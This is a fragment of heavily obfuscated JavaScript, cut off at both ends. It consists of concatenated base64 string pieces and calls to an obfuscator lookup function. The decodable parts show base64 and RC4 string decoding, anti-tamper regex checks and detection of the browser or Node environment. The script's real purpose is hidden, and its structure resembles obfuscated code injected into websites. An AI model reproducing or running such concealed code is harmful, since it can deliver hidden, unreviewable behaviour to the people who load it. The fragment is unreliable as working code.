rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0x